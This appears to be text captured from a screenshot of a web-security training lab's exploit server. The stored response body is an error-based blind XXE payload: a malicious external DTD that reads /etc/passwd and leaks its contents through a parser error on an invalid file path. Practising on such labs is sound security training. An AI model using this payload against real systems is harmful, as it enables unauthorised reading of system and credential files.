 Craft a response
URL: https://exploit-0a79004704633ad283a822e901fa005e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store View exploit Access log